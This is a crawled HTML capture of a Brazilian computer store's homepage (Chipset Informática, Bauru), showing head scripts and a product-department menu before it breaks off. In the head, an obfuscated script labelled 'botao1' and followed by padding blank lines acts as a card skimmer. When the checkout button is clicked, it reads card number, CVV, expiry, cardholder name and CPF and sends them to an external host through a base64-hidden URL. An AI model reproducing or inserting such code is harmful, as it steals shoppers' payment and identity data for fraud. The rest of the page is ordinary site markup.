

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://chipsetinfo.com.br/
body_size: 39433
content:
<!DOCTYPE html>
<html lang="pt">
<head>
<meta charset="iso-8859-1">
<meta name="robots" content="max-image-preview:large" >
<meta name="generator" content="2RS Soluções Web - Criação de Sites e Lojas Virtuais - https://2rs.com.br" >
<meta name="author" content="2RS Soluções Web - Criação de Sites e Lojas Virtuais - https://2rs.com.br" >
<meta name="publisher" content="Chipset Informática" >
<meta name="sitemap" content="https://chipsetinfo.com.br/sitemap.xml" >
<meta name="description" content="Loja de informática e suprimentos em informática em Bauru e Assistência Técnica de Computadores." >
<meta property="og:title"  content="Chipset Informática" >
<meta property="og:description"  content="Loja de informática e suprimentos em informática em Bauru e Assistência Técnica de Computadores." >
<meta property="og:image"  content="https://chipsetinfo.com.br/uploads/2348/header/topo_60b78e720bc2e.png" >
<meta property="og:site_name"  content="Chipset Informática" >
<meta property="og:type"  content="website" >
<meta property="og:url"  content="https://chipsetinfo.com.br" >
<title>Chipset Informática</title>
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
  <script src="https://cdn.2rscms.com.br/scripts/html5shiv.min.js"></script>
  <script src="https://cdn.2rscms.com.br/scripts/respond.min.js"></script>
<![endif]-->
<meta name="viewport" content="width=device-width">
<!-- TagScript: Fonte Poppins-->
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<!-- TagScript: Favicon-->
<link rel="apple-touch-icon" sizes="57x57" href="/uploads/2348/faviconn/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/uploads/2348/faviconn/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/uploads/2348/faviconn/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/uploads/2348/faviconn/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/uploads/2348/faviconn/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/uploads/2348/faviconn/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/uploads/2348/faviconn/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/uploads/2348/faviconn/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/uploads/2348/faviconn/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/uploads/2348/faviconn/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/uploads/2348/faviconn/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/uploads/2348/faviconn/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/uploads/2348/faviconn/favicon-16x16.png">
<link rel="manifest" href="/uploads/2348/faviconn/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/uploads/2348/faviconn/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta name="google-site-verification" content="rf9xQUMbYtyJSiegGad34xXYinEY9_RqCJbIl-CeSAA" />
<!-- TagScript: botao1-->
<script>
function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
</script>




















































































































































  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/imgcache/2348/144x144/uploads/2348/Logo_site.jpg">
  <meta name="theme-color" content="#000000"><link rel="apple-touch-icon" sizes="57x57" href="/imgcache/2348/57x57/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="60x60" href="/imgcache/2348/60x60/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="72x72" href="/imgcache/2348/72x72/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="76x76" href="/imgcache/2348/76x76/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="114x114" href="/imgcache/2348/114x114/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="120x120" href="/imgcache/2348/120x120/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="144x144" href="/imgcache/2348/144x144/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="152x152" href="/imgcache/2348/152x152/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="180x180" href="/imgcache/2348/180x180/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="32x32" href="/imgcache/2348/32x32/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="96x96" href="/imgcache/2348/96x96/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="16x16" href="/imgcache/2348/16x16/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="144x144" href="/imgcache/2348/144x144/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="192x192" href="/imgcache/2348/192x192/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="512x512" href="/imgcache/2348/512x512/uploads/2348/Logo_site.jpg"> <link rel="manifest" href="/manifest.json">


<link href="https://cdn.2rscms.com.br/custom/cache/chipsetinfo-com-br/ed5adf5fc96c531b1bbac28a57aa14ae.css" media="all" rel="stylesheet" type="text/css" >
<link href="https://chipsetinfo.com.br/" rel="canonical" >
<!-- 0.000822 -->

<script>
    //<!--
    var jquerycycle_fx = 'scrollHorz';
    //-->
</script>
<script>
    //<!--
    
var BASE_URL = "https://chipsetinfo.com.br";
var isTablet = "false";
var isMobile = "false";
var responsivo = true;
var infoSite = {"id":"2348","layout_name":"bootstrap3loja"};
var lojaConfig = {"valor_minimo":"0","estoque_ativo":"S","estoque_minimo":"0","moeda":"BRL","venda_internacional":"0","moeda_simbolo":"R$"};
var cdnConfig  = {"enabled":true,"url":"https:\/\/cdn.2rscms.com.br"};
var layoutName ="bootstrap3loja";
var layoutPath ="/layouts/site/bootstrap3loja";
var customPath ="/custom/2348";
var moduleRequest = "front";
		    //-->
</script>
<script>
    //<!--
    
var useWebp = false;
function testWebP(callback) {
	var webP = new Image();
	webP.onload = webP.onerror = function () {
		callback(webP.height == 2);
	};
	webP.src = '[data-uri]';
};
testWebP(function(support) {
	useWebp = support;
});
		
var horarioConfig = {"arrHorarios":[],"abreHoje":false,"estaAberto":true,"estaFechado":false};
window.cartInfo = {"id":null,"cadastro_id":null,"entrega_valor":null,"items_quantity":0,"items_weight":0,"subtotal":null,"total":0,"items":[]};
window.adminLogado = false;
window.pedidoMinimo = 0;
var lojaCacheEnabled = false;
var lojaCacheRequest = false;
var lojaCacheByPass = false;
    //-->
</script>
<script>
    //<!--
    var jquerycycle_fx = 'scrollHorz';
    //-->
</script>
<script>
    //<!--
    

    function defer(method) {
      if (window.jQuery) {
        method();
      } else {
        setTimeout(function() { defer(method) }, 50);
      }
    }

    var lazyLoad, elemCenter, style, initLazyLoad;
var useWebp = useWebp ? useWebp : false;
initLazyLoad = function() {

  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));
  var active = false;

  var lazyTimeout = null;
  lazyLoad = function() {
    // console.log('**Lazy Load');
    if (lazyTimeout) clearTimeout(lazyTimeout);
    if (active === false) {
      active = true;

      setTimeout(function() {

        lazyImages.forEach(function(lazyImage) {

          if (isVisible(lazyImage)) {
            
            var imgSrc = '';
            if (lazyImage.dataset.src)
            imgSrc = lazyImage.dataset.src;
            
            if (lazyImage.dataset.srcset)
            lazyImage.srcset = lazyImage.dataset.srcset;

            //Permitindo o resize de acordo com a div parent
            if (imgSrc && lazyImage.dataset.resizeWidth && lazyImage.dataset.resizeWidth == 'auto') {
                var rectParent = lazyImage.parentElement.getBoundingClientRect();
                imgSrc = imgResizeUrl(imgSrc, parseInt(rectParent.width));
            }

            lazyImage.src = imgSrc;
            lazyImage.classList.remove("lazy");

            if (typeof imgload_callback == 'function') {
              imgload_callback();
            }

            lazyImages = lazyImages.filter(function(image) {
              return image !== lazyImage;
            });

          }

        });

        if (lazyImages.length === 0) {
          document.removeEventListener("scroll", lazyLoad);
          window.removeEventListener("resize", lazyLoad);
          window.removeEventListener("orientationchange", lazyLoad);
        } else {
          lazyTimeout = setTimeout(lazyLoad, 500);
        }

        active = false;
      }, 200);
    }
  };

  document.addEventListener("scroll", lazyLoad);
  window.addEventListener("resize", lazyLoad);
  window.addEventListener("orientationchange", lazyLoad);
  window.addEventListener("load", lazyLoad);

};
document.addEventListener("DOMContentLoaded", initLazyLoad);

//Carregando os backgrounds
var loadBgsInt = null;
var loadBgs = function(e) {
    clearTimeout(loadBgsInt);
    var bgs = document.querySelectorAll('[data-bgimgresp]');
    for (var i = 0; i < bgs.length; i++) {
        // console.log('bg', bgs[i]);
        var w = Math.max(document.documentElement.clientWidth, window.innerWidth, 0);
        var sizeStr = w+'x';

        if (bgs[i].dataset.bgwidth && !isNaN(bgs[i].dataset.bgwidth)) {
          sizeStr = parseInt(bgs[i].dataset.bgwidth)+'x';
        } else if (bgs[i].dataset.bgsize && bgs[i].dataset.bgsize == 'cover') {
          var rectParent = bgs[i].getBoundingClientRect();
          sizeStr = parseInt(rectParent.width)+'x'+parseInt(rectParent.height);
        }

        var bgUrl = bgs[i].dataset.bgimgresp;
        if (String(bgUrl).trim() == '') continue;

        bgUrl = sizeStr ? imgResizeUrl(bgUrl, sizeStr.split('x')[0], sizeStr.split('x')[1]) : bgUrl;

        bgs[i].style.backgroundImage = "url('"+bgUrl+"')";

        if (typeof loadBgs_callback == 'function') {
          loadBgs_callback();
        }
    }
}
window.addEventListener('resize', function() { 
    clearTimeout(loadBgsInt);
    loadBgsInt = setTimeout(loadBgs, 1000);
});
window.addEventListener('load',loadBgs);

function isVisible(elem) {
  if (!(elem instanceof Element)) throw Error('DomUtil: elem is not an element.');
  style = getComputedStyle(elem);
  if (style.display === 'none') return false;
  if (style.visibility !== 'visible') return false;
  if (style.opacity < 0.1) return false;
  if (elem.offsetWidth + elem.offsetHeight + elem.getBoundingClientRect().height +
      elem.getBoundingClientRect().width === 0) {
      return false;
  }
  elemCenter   = {
      x: elem.getBoundingClientRect().left + elem.offsetWidth / 2,
      y: elem.getBoundingClientRect().top + elem.offsetHeight / 2
  };

  if (elemCenter.x < 0) return false;
  if (elemCenter.x > (document.documentElement.clientWidth || window.innerWidth)) return false;
  if (elemCenter.y < 0) return false;
  if (elemCenter.y > (document.documentElement.clientHeight || window.innerHeight)) return false;
  var pointContainer = document.elementFromPoint(elemCenter.x, elemCenter.y);

  return true;

}

function isGSpeed() {
	return (navigator.userAgent.indexOf('Chrome-Lighthouse') > -1 || navigator.userAgent.indexOf('Speed Insights') > -1);
}

function scriptsLazyLoad(e) {

	if (!isGSpeed()) {

        var itens = document.querySelectorAll('link,script,iframe');

        for (var i = 0; i < itens.length; i++) {

          // console.log(itens[i].dataset['href'], itens[i].tagName);
            if (itens[i].dataset['src']) {
                itens[i].src = itens[i].dataset['src'];
                itens[i].dataset['src'] = '';
            }

            if (itens[i].tagName == 'LINK' && itens[i].dataset['href']) {
              itens[i].href = itens[i].dataset['href'];
              itens[i].dataset['href'] = '';
            }

        }

        var itens = document.querySelectorAll('.bg-lazyload');

        var cntBgs = 0;
        for (var i = 0; i < itens.length; i++) {
            var t = itens[i];
            if (t.dataset['backgroundimg']) {
                // console.log(t.dataset['backgroundimg']);
                cntBgs++;
                t.style.backgroundImage = 'url('+t.dataset['backgroundimg']+')';
                t.dataset['backgroundimg'] = null;
            }
        }

        if (typeof scriptsLazyLoad_callback == 'function') {
            scriptsLazyLoad_callback();
        }

    }

}

scriptsLazyLoad();
window.addEventListener('load',scriptsLazyLoad);
    //-->
</script>
<script src="https://cdn.2rscms.com.br/custom/cache/chipsetinfo-com-br/9caf40832f49252e2a0b6386cc89601f.js"></script>
<!-- 0.000518 -->



<script type="text/javascript">
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-200704693-25', 'auto');
ga('send', 'pageview');

</script>
<style>
.footer-instagram {margin:20px 0;}
</style>
<script>
    paceOptions = {
        elements: true
    };
</script><meta http-equiv="Permissions-Policy" content="interest-cohort=()">


<!-- TagScript: spp buton-->
<link href="/custom/2229/wp-button/floating-wpp.css" media="all" rel="stylesheet" type="text/css" >
<script src="https://cdn.2rscms.com.br/custom/2229/wp-button/floating-wpp.js"></script>
<script src="https://cdn.2rscms.com.br/custom/2229/wp-button/script.js"></script>

</head>

<body class="indexpage">

                        <!-- Fixed navbar start -->
<div class="navbar navbar-tshop navbar-fixed-top megamenu" role="navigation">
<div class="bannerinfos hidden-sm hidden-xs">
  <div>
<img src="https://cdn.2rscms.com.br/imgcache/2348/1170x/uploads/2348/banner/banner_60c8bcbaf09bd.png.webp"   style="border:none" width="1170" height="53" alt="Informa&ccedil;&otilde;es de compra"  title="Informações de compra"  onload="ga('send', 'event', 'Banner', 'View', '#96 Informa&ccedil;&otilde;es de compra')
"  />
</div>
</div>
    <div class="barrastopo">
        <div class="container">
            <ul class="nav nav-pills contatostopo navbar-left">
                <li class="phone-top">
                    <a href="tel:1432039158">
                        <span>
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="hidden-xs hidden-sm" style="margin-left:5px">
                            Ligue: (14) 3203 9158
(14) 3203 4390                        </span>
                    </a>
                </li>
                                                            <li class="iconessociais"><a href="https://wa.me/5514998694007?text=Ol%C3%A1+estou+navegando+no+site+de+voc%C3%AAs+e+gostaria+de+tirar+algumas+d%C3%BAvidas."  onclick="ga('send', 'event', 'Botao', 'Click', 'Whatsapp')" target="_blank" title="Abrir Whatsapp"><i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i><span>(14) 99869-4007</span> </a></li>
                                                    <li class="mail-top">
                    <a href="mailto:chipsetinfo@yahoo.com.br">
                        <span> <i class="fa fa-envelope"></i></span> <span class="hidden-xs hidden-sm" style="margin-left:5px">chipsetinfo@yahoo.com.br</span>
                    </a>
                </li>
                <li class="uf-top">
                   <span class="cidadetop">  Bauru   / SP </span>
                </li>
            </ul>            
            <ul class="nav nav-pills menumenor navbar-right">
                            </ul>
        </div>
    </div>
    <div class="sembg">
    <div class="container static">
    <div class="row">
        <div class="navbar-header">
    
      <a  href="#search" class="navbar-toggle buscatop"><i class="fa fa-search" aria-hidden="true"></i></a>
	    <a href="/site/carrinho" class="navbar-toggle" ><i class="fa fa-shopping-cart colorWhite"> </i> <span class="cartRespons colorWhite"> 0</span></a>
      <button type="button" id="sidebarCollapse" class="btn pull-left visible-xs">
        <span class="glyphicon glyphicon-align-justify" aria-hidden="true"></span>
      </button>
      <a href="/" class="navbar-brand " ><img src="https://cdn.2rscms.com.br/uploads/2348/header/topo_675915a9c88c5.jpeg" loading="eager" width="350" height="115" alt="Chipset Info"  title="Chipset Info" ></a>
    </div>
        <div class="navbar-collapse collapse">
            <ul class="nav navbar-nav menuprinci">
            		
		<li class="menu-inicio">
			<a href="/site"  title="In&iacute;cio" target="_self">Início</a>
		</li>
										<script>
					if(document.querySelector('nav.navbar-fixed-top'))
						document.querySelector('nav.navbar-fixed-top').classList.add('nofixed');
				</script>
						<li class="dropdown dropmenu- mega-menu">
														<a href="#" class="dropdown-toggle"  title="Departamentos" data-toggle="dropdown" target="_self">
												Departamentos<b class="caret"></b>					</a>
					<ul class="dropdown-menu">
												<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook"  title="Acess&oacute;rios Para Notebook" target="_self">Acessórios Para Notebook</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/adaptadores"  title="Adaptadores" target="_self">Adaptadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/automacao"  title="Automa&ccedil;&atilde;o" target="_self">Automação</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/apresentador"  title="Apresentador" target="_self">Apresentador</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/bateria-pilhas"  title="Baterias / Pilhas" target="_self">Baterias / Pilhas</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores"  title="Cabos e Conversores" target="_self">Cabos e Conversores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som"  title="Caixa De Som" target="_self">Caixa De Som</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cartao-de-memoria"  title="Cart&atilde;o de Mem&oacute;ria" target="_self">Cartão de Memória</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cartuchos-toners"  title="Cartuchos / Toners" target="_self">Cartuchos / Toners</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/case-gaveta"  title="Case / Gaveta" target="_self">Case / Gaveta</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/celulares_"  title="Celulares" target="_self">Celulares</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/computadores"  title="Computadores" target="_self">Computadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/coolers"  title="Coolers" target="_self">Coolers</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/diversos"  title="Diversos" target="_self">Diversos</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/eletronicos"  title="Eletr&ocirc;nicos" target="_self">Eletrônicos</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/ferramentas"  title="Ferramentas" target="_self">Ferramentas</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/fonte-atx"  title="Fontes de Energia" target="_self">Fontes de Energia</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/gabinetes"  title="Gabinetes" target="_self">Gabinetes</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/gamercadeira"  title="Gamer" target="_self">Gamer</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/gravadores"  title="Gravadores" target="_self">Gravadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk"  title="HD - Hard Disk" target="_self">HD - Hard Disk</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/hub-usb"  title="Hub USB" target="_self">Hub USB</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones"  title="Headset e Fones" target="_self">Headset e Fones</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/joystick"  title="Joystick" target="_self">Joystick</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/kit-pc"  title="Kit Pc" target="_self">Kit Pc</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/leitor-de-cartao"  title="Leitor De Cart&atilde;o" target="_self">Leitor De Cartão</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/memoria"  title="Mem&oacute;rias" target="_self">Memórias</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/microfone"  title="Microfone" target="_self">Microfone</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras"  title="Monitores" target="_self">Monitores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/mouse"  title="Mouse" target="_self">Mouse</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook"  title="Pe&ccedil;as Para Notebook" target="_self">Peças Para Notebook</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/pendrive"  title="Pendrive" target="_self">Pendrive</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/processadores"  title="Processadores" target="_self">Processadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placas-de-captura"  title="Placas De Captura" target="_self">Placas De Captura</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placa-mae"  title="Placas M&atilde;e" target="_self">Placas Mãe</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placas-pci"  title="Placas PCI" target="_self">Placas PCI</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placas-de-video"  title="Placas de V&iacute;deo" target="_self">Placas de Vídeo</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos"  title="Protetores Eletr&ocirc;nicos" target="_self">Protetores Eletrônicos</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/rede"  title="Rede" target="_self">Rede</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/suprimentos"  title="Suprimento" target="_self">Suprimento</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/suportes"  title="Suportes" target="_self">Suportes</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/tablet_"  title="Tablet" target="_self">Tablet</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/teclados"  title="Teclados" target="_self">Teclados</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/telefonia"  title="Telefonia" target="_self">Telefonia</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/webcam"  title="Webcam" target="_self">Webcam</a>
							</li>
				 				 		</ul>
				 				 </li>
						
		<li class="menu-promocao">
			<a href="/site/produtos/?promo=1"  title="Promo&ccedil;&atilde;o" target="_self">Promoção</a>
		</li>
					
		<li class="menu-produtos">
			<a href="/site/produtos"  title="Produtos" target="_self">Produtos</a>
		</li>
					
		<li class="menu-sobre-nos">
			<a href="/sobre-nos"  title="Sobre N&oacute;s" target="_self">Sobre Nós</a>
		</li>
					
		<li class="menu-contato">
			<a href="/site/contato"  title="Contato" target="_self">Contato</a>
		</li>
			            <li class="hide-xs"><a class="btn btn-nobg  search-trigger"><i class="fa fa-search"> </i></a></li>    
        </ul>

            <ul class="nav navbar-nav navbar-right botoesnav">
                
                <li class="hidden-xs"><a href="/site/cliente/login" title="Faça seu login"> <i class="fa fa-user"></i> </a></li>
                <li class="hide-xs cart-sidebar-toggle"><a>  <i class="fa fa-shopping-cart" aria-hidden="true"></i> 0 </a></li>
            </ul>

        </div>
        <!--/.nav-collapse -->

    </div>
    </div>
    </div>
    <!--/.container -->

    <div id="search" class="search-overly-mask">
